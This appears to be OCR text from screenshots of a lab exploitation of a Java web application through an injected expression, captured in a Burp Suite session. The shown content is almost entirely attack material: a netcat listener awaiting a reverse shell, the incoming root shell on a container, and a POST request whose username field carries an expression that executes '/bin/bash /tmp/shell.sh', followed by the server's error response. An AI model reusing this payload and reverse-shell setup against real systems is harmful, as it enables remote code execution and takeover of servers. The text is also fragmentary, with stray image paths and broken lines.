 3. 192.168.31.184
6. 47.93.4.85
7. 47.93.4.85
[root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lnvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 183.186.80.34.
Ncat: Connection from 183.186.80.34:37253.
bash: cannot set terminal process group (1): Inap
bash: no job control in this shell
root@60c04bb07454:/# whoami
whoami
root
root@60c04bb07454:/#
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.31.184:8
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Referer: http://192.168.31.184:8080/users
Connection: close
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec(
"/bin/bash /tmp/shell.sh")]&password=1&repeatedPassword=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Thu, 14 Jul 2022 17:16:30 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Thu Jul 14 17:16:30 UTC
2022</div><div>There was an unexpected error (type=Internal Serve
Error, status=500).</div><div>Invalid property &#39;username&#39;
bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>